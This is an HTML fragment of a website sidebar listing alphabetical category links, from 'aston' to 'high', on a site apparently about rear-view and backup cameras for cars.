	<li class="cat-item cat-item-1703"><a href="https://rearviewvideocamera.net/category/aston/" >aston</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://rearviewvideocamera.net/category/attivatore/" >attivatore</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rearviewvideocamera.net/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3655"><a href="https://rearviewvideocamera.net/category/audiotek/" >audiotek</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://rearviewvideocamera.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://rearviewvideocamera.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://rearviewvideocamera.net/category/auto-vox/" >auto-vox</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://rearviewvideocamera.net/category/auto-voxcargoplay/" >auto-voxcargoplay</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://rearviewvideocamera.net/category/auto360/" >auto360</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://rearviewvideocamera.net/category/autodim/" >autodim</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://rearviewvideocamera.net/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://rearviewvideocamera.net/category/autos/" >autos</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://rearviewvideocamera.net/category/autovox/" >autovox</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://rearviewvideocamera.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-5130"><a href="https://rearviewvideocamera.net/category/axon/" >axon</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://rearviewvideocamera.net/category/axxess/" >axxess</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://rearviewvideocamera.net/category/azdome/" >azdome</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://rearviewvideocamera.net/category/azdome12/" >azdome12</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://rearviewvideocamera.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://rearviewvideocamera.net/category/back-up/" >back-up</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://rearviewvideocamera.net/category/backup/" >backup</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://rearviewvideocamera.net/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://rearviewvideocamera.net/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://rearviewvideocamera.net/category/bci-ch41/" >bci-ch41</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://rearviewvideocamera.net/category/bci-fd21/" >bci-fd21</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://rearviewvideocamera.net/category/bci-gm31/" >bci-gm31</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://rearviewvideocamera.net/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-4325"><a href="https://rearviewvideocamera.net/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://rearviewvideocamera.net/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://rearviewvideocamera.net/category/benz/" >benz</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://rearviewvideocamera.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-5035"><a href="https://rearviewvideocamera.net/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://rearviewvideocamera.net/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://rearviewvideocamera.net/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://rearviewvideocamera.net/category/bimmertech/" >bimmertech</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://rearviewvideocamera.net/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://rearviewvideocamera.net/category/birds/" >bird&#039;s</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://rearviewvideocamera.net/category/birdview/" >birdview</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://rearviewvideocamera.net/category/bl3z-19g490-b/" >bl3z-19g490-b</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://rearviewvideocamera.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://rearviewvideocamera.net/category/blackview/" >blackview</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://rearviewvideocamera.net/category/blackvue/" >blackvue</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://rearviewvideocamera.net/category/blaupunkt/" >blaupunkt</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://rearviewvideocamera.net/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://rearviewvideocamera.net/category/blurry/" >blurry</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://rearviewvideocamera.net/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-5047"><a href="https://rearviewvideocamera.net/category/boost/" >boost</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://rearviewvideocamera.net/category/boscam/" >boscam</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://rearviewvideocamera.net/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://rearviewvideocamera.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://rearviewvideocamera.net/category/boyo/" >boyo</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://rearviewvideocamera.net/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://rearviewvideocamera.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rearviewvideocamera.net/category/brandmotion/" >brandmotion</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://rearviewvideocamera.net/category/brief/" >brief</a>
</li>
	<li class="cat-item cat-item-3290"><a href="https://rearviewvideocamera.net/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://rearviewvideocamera.net/category/bt4t-19g490-af/" >bt4t-19g490-af</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://rearviewvideocamera.net/category/btc128/" >btc128</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://rearviewvideocamera.net/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://rearviewvideocamera.net/category/buick/" >buick</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://rearviewvideocamera.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://rearviewvideocamera.net/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://rearviewvideocamera.net/category/bumper/" >bumper</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://rearviewvideocamera.net/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://rearviewvideocamera.net/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://rearviewvideocamera.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://rearviewvideocamera.net/category/cabcam/" >cabcam</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://rearviewvideocamera.net/category/caddy/" >caddy</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://rearviewvideocamera.net/category/cadillac/" >cadillac</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://rearviewvideocamera.net/category/cam-ad3/" >cam-ad3</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://rearviewvideocamera.net/category/cam-ft3/" >cam-ft3</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://rearviewvideocamera.net/category/cam-vx8/" >cam-vx8</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://rearviewvideocamera.net/category/camara/" >camara</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://rearviewvideocamera.net/category/camaras/" >camaras</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://rearviewvideocamera.net/category/camecho/" >camecho</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://rearviewvideocamera.net/category/camera/" >camera</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://rearviewvideocamera.net/category/cameraprojector/" >cameraprojector</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://rearviewvideocamera.net/category/cameras/" >cameras</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://rearviewvideocamera.net/category/camos/" >camos</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://rearviewvideocamera.net/category/campark/" >campark</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://rearviewvideocamera.net/category/camper/" >camper</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://rearviewvideocamera.net/category/can-am/" >can-am</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://rearviewvideocamera.net/category/capacitive/" >capacitive</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://rearviewvideocamera.net/category/caravan/" >caravan</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://rearviewvideocamera.net/category/carens/" >carens</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://rearviewvideocamera.net/category/cargoplay/" >cargoplay</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://rearviewvideocamera.net/category/carlinkit/" >carlinkit</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://rearviewvideocamera.net/category/carplay/" >carplay</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://rearviewvideocamera.net/category/carplaybox/" >carplaybox</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://rearviewvideocamera.net/category/carpuride/" >carpuride</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://rearviewvideocamera.net/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://rearviewvideocamera.net/category/cayenne/" >cayenne</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://rearviewvideocamera.net/category/center/" >center</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://rearviewvideocamera.net/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-4891"><a href="https://rearviewvideocamera.net/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://rearviewvideocamera.net/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://rearviewvideocamera.net/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://rearviewvideocamera.net/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://rearviewvideocamera.net/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://rearviewvideocamera.net/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://rearviewvideocamera.net/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://rearviewvideocamera.net/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://rearviewvideocamera.net/category/chucky/" >chucky</a>
</li>
	<li class="cat-item cat-item-4682"><a href="https://rearviewvideocamera.net/category/cineback/" >cineback</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://rearviewvideocamera.net/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://rearviewvideocamera.net/category/clarion/" >clarion</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://rearviewvideocamera.net/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://rearviewvideocamera.net/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://rearviewvideocamera.net/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://rearviewvideocamera.net/category/cmos/" >cmos</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://rearviewvideocamera.net/category/cmos-320/" >cmos-320</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://rearviewvideocamera.net/category/cmos-c740hd/" >cmos-c740hd</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://rearviewvideocamera.net/category/cnet/" >cnet</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://rearviewvideocamera.net/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://rearviewvideocamera.net/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://rearviewvideocamera.net/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://rearviewvideocamera.net/category/colored/" >colored</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://rearviewvideocamera.net/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://rearviewvideocamera.net/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://rearviewvideocamera.net/category/connect/" >connect</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://rearviewvideocamera.net/category/consumer/" >consumer</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://rearviewvideocamera.net/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://rearviewvideocamera.net/category/converter/" >converter</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://rearviewvideocamera.net/category/convertible/" >convertible</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://rearviewvideocamera.net/category/convoy/" >convoy</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://rearviewvideocamera.net/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://rearviewvideocamera.net/category/costco/" >costco</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://rearviewvideocamera.net/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://rearviewvideocamera.net/category/crimestopper/" >crimestopper</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://rearviewvideocamera.net/category/crux/" >crux</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://rearviewvideocamera.net/category/cruz/" >cruz</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://rearviewvideocamera.net/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://rearviewvideocamera.net/category/cybertrucks/" >cybertrucks</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://rearviewvideocamera.net/category/cyclist/" >cyclist</a>
</li>
	<li class="cat-item cat-item-3768"><a href="https://rearviewvideocamera.net/category/dallux/" >dallux</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://rearviewvideocamera.net/category/dash/" >dash</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://rearviewvideocamera.net/category/dashboard/" >dashboard</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://rearviewvideocamera.net/category/dashcam/" >dashcam</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://rearviewvideocamera.net/category/dawg/" >dawg</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://rearviewvideocamera.net/category/dc12-24v/" >dc12-24v</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://rearviewvideocamera.net/category/dc12v/" >dc12v</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://rearviewvideocamera.net/category/dc12v-24v/" >dc12v-24v</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://rearviewvideocamera.net/category/dc9-35v/" >dc9-35v</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://rearviewvideocamera.net/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://rearviewvideocamera.net/category/deardorff/" >deardorff</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://rearviewvideocamera.net/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-3420"><a href="https://rearviewvideocamera.net/category/delica/" >delica</a>
</li>
	<li class="cat-item cat-item-5239"><a href="https://rearviewvideocamera.net/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3830"><a href="https://rearviewvideocamera.net/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://rearviewvideocamera.net/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://rearviewvideocamera.net/category/dimming/" >dimming</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://rearviewvideocamera.net/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://rearviewvideocamera.net/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://rearviewvideocamera.net/category/dmyco/" >dmyco</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://rearviewvideocamera.net/category/docooler/" >docooler</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://rearviewvideocamera.net/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://rearviewvideocamera.net/category/dohonest/" >dohonest</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://rearviewvideocamera.net/category/dometic/" >dometic</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://rearviewvideocamera.net/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://rearviewvideocamera.net/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://rearviewvideocamera.net/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://rearviewvideocamera.net/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://rearviewvideocamera.net/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://rearviewvideocamera.net/category/durango/" >durango</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://rearviewvideocamera.net/category/dvknm/" >dvknm</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://rearviewvideocamera.net/category/dvr-c320r/" >dvr-c320r</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://rearviewvideocamera.net/category/dvrs/" >dvrs</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://rearviewvideocamera.net/category/e70e71/" >e70e71</a>
</li>
	<li class="cat-item cat-item-2976"><a href="https://rearviewvideocamera.net/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://rearviewvideocamera.net/category/eastman/" >eastman</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://rearviewvideocamera.net/category/eb5z-19g490-a/" >eb5z-19g490-a</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://rearviewvideocamera.net/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://rearviewvideocamera.net/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://rearviewvideocamera.net/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://rearviewvideocamera.net/category/echomaster/" >echomaster</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://rearviewvideocamera.net/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://rearviewvideocamera.net/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://rearviewvideocamera.net/category/ehoom/" >ehoom</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://rearviewvideocamera.net/category/ekleva/" >ekleva</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://rearviewvideocamera.net/category/el3t-19g490-aa/" >el3t-19g490-aa</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://rearviewvideocamera.net/category/elantra/" >elantra</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://rearviewvideocamera.net/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://rearviewvideocamera.net/category/emblem/" >emblem</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://rearviewvideocamera.net/category/emulator/" >emulator</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://rearviewvideocamera.net/category/eonon/" >eonon</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://rearviewvideocamera.net/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://rearviewvideocamera.net/category/erapta/" >erapta</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://rearviewvideocamera.net/category/escalade/" >escalade</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://rearviewvideocamera.net/category/esicam/" >esicam</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://rearviewvideocamera.net/category/esky/" >esky</a>
</li>
	<li class="cat-item cat-item-4130"><a href="https://rearviewvideocamera.net/category/espejo/" >espejo</a>
</li>
	<li class="cat-item cat-item-5114"><a href="https://rearviewvideocamera.net/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://rearviewvideocamera.net/category/etrailer/" >etrailer</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://rearviewvideocamera.net/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://rearviewvideocamera.net/category/eversecu/" >eversecu</a>
</li>
	<li class="cat-item cat-item-5058"><a href="https://rearviewvideocamera.net/category/eway/" >eway</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://rearviewvideocamera.net/category/express/" >express</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://rearviewvideocamera.net/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-4516"><a href="https://rearviewvideocamera.net/category/f-150/" >f-150</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://rearviewvideocamera.net/category/f250/" >f250</a>
</li>
	<li class="cat-item cat-item-2951"><a href="https://rearviewvideocamera.net/category/f3031/" >f3031</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://rearviewvideocamera.net/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://rearviewvideocamera.net/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://rearviewvideocamera.net/category/falconzero/" >falconzero</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://rearviewvideocamera.net/category/farenheit/" >farenheit</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://rearviewvideocamera.net/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://rearviewvideocamera.net/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://rearviewvideocamera.net/category/fensens/" >fensens</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://rearviewvideocamera.net/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-3055"><a href="https://rearviewvideocamera.net/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://rearviewvideocamera.net/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://rearviewvideocamera.net/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-5213"><a href="https://rearviewvideocamera.net/category/fitdvr/" >fitdvr</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://rearviewvideocamera.net/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://rearviewvideocamera.net/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://rearviewvideocamera.net/category/fleetwood/" >fleetwood</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://rearviewvideocamera.net/category/flip/" >flip</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://rearviewvideocamera.net/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://rearviewvideocamera.net/category/fookoo/" >fookoo</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://rearviewvideocamera.net/category/foralpine/" >foralpine</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://rearviewvideocamera.net/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://rearviewvideocamera.net/category/forklift/" >forklift</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://rearviewvideocamera.net/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3774"><a href="https://rearviewvideocamera.net/category/foxpark/" >foxpark</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://rearviewvideocamera.net/category/frameless/" >frameless</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://rearviewvideocamera.net/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://rearviewvideocamera.net/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://rearviewvideocamera.net/category/frontrearleftright/" >frontrearleftright</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://rearviewvideocamera.net/category/frontrearrightleft/" >frontrearrightleft</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://rearviewvideocamera.net/category/frontrearside/" >frontrearside</a>
</li>
	<li class="cat-item cat-item-5194"><a href="https://rearviewvideocamera.net/category/fubedo/" >fubedo</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://rearviewvideocamera.net/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://rearviewvideocamera.net/category/functional/" >functional</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://rearviewvideocamera.net/category/funle/" >funle</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://rearviewvideocamera.net/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://rearviewvideocamera.net/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://rearviewvideocamera.net/category/fursom/" >fursom</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://rearviewvideocamera.net/category/g-series/" >g-series</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://rearviewvideocamera.net/category/g930/" >g930</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://rearviewvideocamera.net/category/gabby/" >gabby</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://rearviewvideocamera.net/category/gadgets/" >gadgets</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://rearviewvideocamera.net/category/garmin/" >garmin</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://rearviewvideocamera.net/category/gator/" >gator</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://rearviewvideocamera.net/category/gemineye/" >gemineye</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://rearviewvideocamera.net/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-2486"><a href="https://rearviewvideocamera.net/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://rearviewvideocamera.net/category/genie/" >genie</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://rearviewvideocamera.net/category/gentex/" >gentex</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://rearviewvideocamera.net/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://rearviewvideocamera.net/category/geri/" >geri</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://rearviewvideocamera.net/category/germid/" >germid</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://rearviewvideocamera.net/category/gets/" >gets</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://rearviewvideocamera.net/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://rearviewvideocamera.net/category/gino/" >gino</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://rearviewvideocamera.net/category/gj32-19g590-bc/" >gj32-19g590-bc</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://rearviewvideocamera.net/category/gm1900125/" >gm1900125</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://rearviewvideocamera.net/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://rearviewvideocamera.net/category/gopro/" >gopro</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://rearviewvideocamera.net/category/grdian/" >grdian</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://rearviewvideocamera.net/category/greenyi/" >greenyi</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://rearviewvideocamera.net/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://rearviewvideocamera.net/category/guidelines/" >guidelines</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://rearviewvideocamera.net/category/gv80/" >gv80</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://rearviewvideocamera.net/category/haida/" >haida</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://rearviewvideocamera.net/category/haloview/" >haloview</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://rearviewvideocamera.net/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://rearviewvideocamera.net/category/handsome/" >handsome</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://rearviewvideocamera.net/category/happens/" >happens</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://rearviewvideocamera.net/category/harvester/" >harvester</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://rearviewvideocamera.net/category/hatchback/" >hatchback</a>
</li>
	<li class="cat-item cat-item-5321"><a href="https://rearviewvideocamera.net/category/hce-rcam-wra/" >hce-rcam-wra</a>
</li>
	<li class="cat-item cat-item-5253"><a href="https://rearviewvideocamera.net/category/hd1080p/" >hd1080p</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://rearviewvideocamera.net/category/hd720p/" >hd720p</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://rearviewvideocamera.net/category/heads/" >heads</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://rearviewvideocamera.net/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://rearviewvideocamera.net/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://rearviewvideocamera.net/category/high/" >high</a>
</li>
